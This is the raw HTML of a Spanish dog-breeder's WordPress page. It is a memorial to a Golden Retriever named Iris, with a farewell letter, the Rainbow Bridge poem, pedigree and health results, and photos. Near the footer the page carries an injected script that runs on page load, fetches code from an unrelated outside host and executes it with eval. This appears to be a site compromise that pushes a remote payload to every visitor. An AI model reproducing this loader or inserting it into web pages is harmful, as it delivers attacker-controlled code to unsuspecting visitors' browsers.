*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.footer-widgets{background-repeat:no-repeat;background-size:cover;}.site-info{background-size:contain;background-attachment:fixed;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aregular%2Citalic%2C500%2C500italic%2C700%2C700italic%7CAlegreya+Sans+SC%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='generateblocks-css' href='https://tornacan.com/wp-content/uploads/generateblocks/style-502.css?ver=1767348223' media='all' />
<link rel="https://api.w.org/" href="https://tornacan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tornacan.com/wp-json/wp/v2/pages/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tornacan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://tornacan.com/?p=502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tornacan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftornacan.com%2Firis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tornacan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftornacan.com%2Firis%2F&#038;format=xml" />
<link rel="icon" href="https://tornacan.com/wp-content/uploads/2024/01/cropped-cropped-Logo-tornacan-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tornacan.com/wp-content/uploads/2024/01/cropped-cropped-Logo-tornacan-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tornacan.com/wp-content/uploads/2024/01/cropped-cropped-Logo-tornacan-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://tornacan.com/wp-content/uploads/2024/01/cropped-cropped-Logo-tornacan-3-270x270.png" />
  </head>

<body class="page-template-default page page-id-502 wp-custom-logo wp-embed-responsive post-image-aligned-center sticky-menu-fade no-sidebar nav-below-header one-container header-aligned-center dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tornacan.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tornacan Golden Retriever" src="https://tornacan.com/wp-content/uploads/2024/01/cropped-baner.png" width="5189" height="1009" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="https://tornacan.com/">Inicio</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-470"><a href="https://tornacan.com/machos/">Machos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://tornacan.com/zeus/">Zeus</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://tornacan.com/fujur/">Fujur</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://tornacan.com/aslan/">Aslan</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a href="https://tornacan.com/hembras/">Hembras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://tornacan.com/queen/">Queen</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://tornacan.com/maya/">Maya</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://tornacan.com/xena/">Xena</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://tornacan.com/hada/">Hada</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://tornacan.com/alma/">Alma</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-474"><a href="https://tornacan.com/en-el-recuerdo/">En el Recuerdo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-502 current_page_item menu-item-513"><a href="https://tornacan.com/iris/" aria-current="page">Iris</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://tornacan.com/india/">India</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://tornacan.com/cachorros/">Cachorros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://tornacan.com/camadas-anteriores/">Camadas anteriores</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://tornacan.com/camada-actual/">Camada actual</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://tornacan.com/proxima-camada/">Próxima camada</a></li>
</ul>
</li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://tornacan.com/familias-tornacan/">Familias TornaCAN</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://tornacan.com/terapia-con-perros/">Terapia con Perros</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://tornacan.com/nosotros/">Nosotros</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://tornacan.com/videos/">Videos</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://tornacan.com/contacto/">Contacto</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-502" class="post-502 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="gb-container gb-container-0ae93cc3">

<h1 class="wp-block-heading has-text-align-center has-rosa-color has-text-color has-link-color wp-elements-c9e359c449cab4391e946bbb4bbe3b73">Iris</h1>



<h6 class="wp-block-heading has-text-align-center"><strong>Serendipity Dog  Princesa Holly</strong></h6>

</div>


<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-rosa-color has-text-color has-link-color wp-elements-3990867786ceb8a7ea5c7ff85226e66b"><strong>Iris (2018/2022)</strong></h2>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="gb-container gb-container-969811ad">
<div class="gb-container gb-container-f169d7de">

<p class="has-small-font-size"><strong>NUESTRA QUERIDA OJITOS MIEL, NUESTRA IRIS.</strong></p>

</div>


<p class="has-small-font-size"><strong>TE FUISTES CORRIENDO A PERSEGUIR CONEJITOS QUE TANTO TE GUSTABA. AHORA ESTAS EN EL ARCO IRIS Y TE FUISTES FELIZ PORQUE SIEMPRE HAS SIDO UN ESPÍRITU LIBRE. NOS QUEDAMOS TRANQUILOS PORQUE SABEMOS QUE FUISTES MUY FELIZ CON TUS PAPIS, HERMANOS, SOBRINOS E HIJOS. FUISTES UNA GRAN MADRE Y TUS HIJOS TE VAN A ECHAR DE MENOS.</strong></p>



<p class="has-small-font-size"><strong>AHORA TE TOCA A TI ECHARNOS UNA MANO Y MANDARNOS TODA TU ENERGÍA Y AMOR PARA PODER SOBRELLEVAR TUB PARTIDA. SON MOMENTOS HORRIBLES PARA NOSOTROS, PERO ESTAMOS SEGUROS QUE NOS VAS A AYUDAR DILES A ROQUI,THOR,INDI Y JACKY QUE TAMBIEN NOS MANDEN MUCHAS FUERZAS. TU ESTARÁS YA BIEN EN EL ARCO IRIS CON ELLOS.O</strong></p>



<p class="has-small-font-size"><strong>SOLO PODEMOS DECIRTE QUE ERES LA PERRA MAS MARAVILLOSA Y ESPECIAL, QUE TE&nbsp; VAMOS A QUERER Y ECHAR DE MENOS HASTA QUE NOS VOLVAMOS A ENCONTRAR. TE QUEREMOS, PAPA,MAMA Y TUS HERMANOS Y EL RESTO DE FAMILIA.</strong></p>



<p class="has-small-font-size"><strong>HASTA EL FIN Y MAS PA YA.</strong></p>

</div>


<h4 class="wp-block-heading has-text-align-center has-rosa-color has-text-color has-link-color wp-elements-134fc1f523bd2d470131f2d182488e98"><strong>TE AMAMOS INFINITO PEQUEÑA OJOS MIEL.</strong></h4>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="600" height="33" src="https://tornacan.com/wp-content/uploads/2024/01/1515179959.gif" alt="1515179959" class="wp-image-200" title="Iris 1"></figure></div>

<div class="gb-container gb-container-c35ee6f4">
<div class="gb-container gb-container-6402d87c">

<div class="wp-block-media-text is-stacked-on-mobile is-vertically-aligned-top"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="528" height="352" src="https://tornacan.com/wp-content/uploads/iris.jpg" alt="iris" class="wp-image-868 size-full" title="Iris 2" srcset="https://tornacan.com/wp-content/uploads/iris.jpg 528w, https://tornacan.com/wp-content/uploads/iris-300x200.jpg 300w" sizes="(max-width: 528px) 100vw, 528px" /></figure><div class="wp-block-media-text__content">
<p class="has-small-font-size"><strong>Ha</strong><strong>y un puente que queda entre el Paraíso y la Tierra, y se llama Puente del Arco Iris.</strong></p>



<p class="has-small-font-size"><strong>Cuando un animal que ha sido especialmente amado por alguien aquí en la Tierra muere, entonces va al Puente del Arco Iris.</strong></p>



<p class="has-small-font-size"><strong>Allí hay valles y colinas para todos nuestros amigos especiales, para que ellos puedan correr y jugar juntos.</strong></p>



<p class="has-small-font-size"><strong>Hay mucha comida, agua y sol, y nuestros amigos se encuentran cómodos y al abrigo.</strong></p>
</div></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-small-font-size"><strong>Todos los animales que han estado enfermos o que eran ancianos, recuperan su salud y vigor; aquellos que fueron heridos o mutilados recuperan lo perdido y son fuertes nuevamente, tal como los recordamos en nuestros sueños de días y tiempos pasados.</strong></p>



<p class="has-small-font-size"><strong>Los animales están felices y contentos, excepto por una pequeña cosa: cada uno de ellos extraña a alguien muy especial, alguien a quien tuvo que dejar atrás.</strong></p>



<p class="has-small-font-size"><strong>Todos corren y juegan juntos, pero llega un día en que uno de ellos se detiene de repente y mira a la lejanía. Sus brillantes ojos se ponen atentos; su impaciente cuerpo se estremece y vibra. De repente se aleja corriendo del grupo, volando sobre la verde hierba, moviendo sus patas cada vez más y más rápido.</strong></p>



<p class="has-small-font-size"><strong>Tú has sido avistado, y cuando tú y tu amigo especial finalmente se encuentran, los dos se abrazan en un maravilloso reencuentro, para nunca separarse de nuevo. Una lluvia de besos cae sobre tu rostro; tus manos acarician nuevamente la cabeza amada, y puedes mirar nuevamente a los confiados ojos de tu mascota, tanto tiempo apartada de tu vida, pero nunca ausente de tu corazón.</strong></p>



<p class="has-small-font-size"><strong>Entonces los dos cruzan el Puente del Arco Iris juntos&#8230;</strong></p>



<p class="has-small-font-size"><strong>Autor desconocido</strong></p>

</div>
</div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="600" height="33" src="https://tornacan.com/wp-content/uploads/2024/01/1515179959.gif" alt="1515179959" class="wp-image-200" title="Iris 1"></figure></div>


<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="gb-container gb-container-59c89f65">

<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img decoding="async" width="460" height="307" src="https://tornacan.com/wp-content/uploads/iris-1.jpg" alt="iris 1" class="wp-image-869 size-full" title="Iris 4" srcset="https://tornacan.com/wp-content/uploads/iris-1.jpg 460w, https://tornacan.com/wp-content/uploads/iris-1-300x200.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></figure><div class="wp-block-media-text__content">
<p class="has-small-font-size"><strong>Nacida:</strong>&nbsp;24 de Septiembre&nbsp;del 2018</p>



<p class="has-small-font-size"><strong>Peso:</strong>&nbsp; &nbsp;&nbsp;<strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Altura:</strong>&nbsp;</p>



<p class="has-small-font-size"><strong>        Padre:</strong>  TRAMIN CONQUISTADOR SERENDIPITY DOG<br>        <strong>Madre:</strong> JCH.CH. AMANSI GREYSI GRETA SERENDIPITY DOG</p>



<p class="has-small-font-size"><strong>Caderas: A/A            Codos: 0/0</strong><br><strong>GR_PRA1: LIBRE</strong></p>



<p class="has-small-font-size"><strong>GR_PRA2: LIBRE </strong></p>



<p class="has-small-font-size"><strong>ITC: LIBRE</strong></p>



<p class="has-small-font-size"><strong>Criador: SERENDIPITY DOG</strong></p>



<a class="gb-button gb-button-ce0bfac6 gb-button-text" href="https://www.k9data.com/pedigree.asp?ID=911989&amp;fbclid=IwAR2iv-WKkWhV-2HkXgbwnE2ijFzTRpyiwi8lNxq9Yo7_cPYzbyrDpdPcAFc" target="_blank" rel="noopener">Pedrigee:</a>
</div></div>

</div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="600" height="33" src="https://tornacan.com/wp-content/uploads/2024/01/1515179959.gif" alt="1515179959" class="wp-image-200" title="Iris 1"></figure></div>


<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="gb-container gb-container-63a32f38">

<div class="wp-block-media-text has-media-on-the-right is-stacked-on-mobile" style="grid-template-columns:auto 15%"><div class="wp-block-media-text__content">
<p class="has-text-align-center has-rosa-color has-text-color has-link-color wp-elements-b638975998ca0a0d09279e99e0762216">Iris es la Imagen del saco de pienso&nbsp;</p>



<p class="has-text-align-center has-rosa-color has-text-color has-link-color wp-elements-af390afef40712266d48a0a5caccad0f">Puppy Junior de Natalplus</p>
</div><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="584" height="1024" src="https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive-584x1024.png" alt="Puppy Junior Digestive" class="wp-image-870 size-full" title="Iris 6" srcset="https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive-584x1024.png 584w, https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive-171x300.png 171w, https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive-768x1347.png 768w, https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive-876x1536.png 876w, https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive-1168x2048.png 1168w, https://tornacan.com/wp-content/uploads/Puppy-Junior-Digestive.png 1476w" sizes="auto, (max-width: 584px) 100vw, 584px" /></figure></div>

</div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="600" height="33" src="https://tornacan.com/wp-content/uploads/2024/01/1515179959.gif" alt="1515179959" class="wp-image-200" title="Iris 1"></figure></div>


<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="512" data-id="872" src="https://tornacan.com/wp-content/uploads/iris-7.jpg" alt="iris 7" class="wp-image-872" title="Iris 8" srcset="https://tornacan.com/wp-content/uploads/iris-7.jpg 682w, https://tornacan.com/wp-content/uploads/iris-7-300x225.jpg 300w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="512" data-id="876" src="https://tornacan.com/wp-content/uploads/iris-6.jpg" alt="iris 6" class="wp-image-876" title="Iris 9" srcset="https://tornacan.com/wp-content/uploads/iris-6.jpg 682w, https://tornacan.com/wp-content/uploads/iris-6-300x225.jpg 300w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="512" data-id="875" src="https://tornacan.com/wp-content/uploads/iris-5.jpg" alt="iris 5" class="wp-image-875" title="Iris 10" srcset="https://tornacan.com/wp-content/uploads/iris-5.jpg 682w, https://tornacan.com/wp-content/uploads/iris-5-300x225.jpg 300w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="512" data-id="877" src="https://tornacan.com/wp-content/uploads/iris-4.jpg" alt="iris 4" class="wp-image-877" title="Iris 11" srcset="https://tornacan.com/wp-content/uploads/iris-4.jpg 682w, https://tornacan.com/wp-content/uploads/iris-4-300x225.jpg 300w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="471" data-id="874" src="https://tornacan.com/wp-content/uploads/iris-3.jpg" alt="iris 3" class="wp-image-874" title="Iris 12" srcset="https://tornacan.com/wp-content/uploads/iris-3.jpg 682w, https://tornacan.com/wp-content/uploads/iris-3-300x207.jpg 300w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="460" height="307" data-id="873" src="https://tornacan.com/wp-content/uploads/iris-1-1.jpg" alt="iris 1 1" class="wp-image-873" title="Iris 13" srcset="https://tornacan.com/wp-content/uploads/iris-1-1.jpg 460w, https://tornacan.com/wp-content/uploads/iris-1-1-300x200.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" /></figure>
</figure>



<figure class="wp-block-image alignwide size-large"><img loading="lazy" decoding="async" width="1024" height="74" src="https://tornacan.com/wp-content/uploads/2024/01/pie-de-pagina-1024x74.png" alt="pie de pagina" class="wp-image-219" title="Iris 14" srcset="https://tornacan.com/wp-content/uploads/2024/01/pie-de-pagina-1024x74.png 1024w, https://tornacan.com/wp-content/uploads/2024/01/pie-de-pagina-300x22.png 300w, https://tornacan.com/wp-content/uploads/2024/01/pie-de-pagina-768x55.png 768w, https://tornacan.com/wp-content/uploads/2024/01/pie-de-pagina-1536x110.png 1536w, https://tornacan.com/wp-content/uploads/2024/01/pie-de-pagina-2048x147.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
  		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Tornacan Golden Retriever</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://tornacan.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-elements-c9e359c449cab4391e946bbb4bbe3b73 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--rosa);}.wp-elements-3990867786ceb8a7ea5c7ff85226e66b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--rosa);}.wp-elements-134fc1f523bd2d470131f2d182488e98 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--rosa);}.wp-elements-b638975998ca0a0d09279e99e0762216 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--rosa);}.wp-elements-af390afef40712266d48a0a5caccad0f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--rosa);}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://tornacan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tornacan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tornacan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
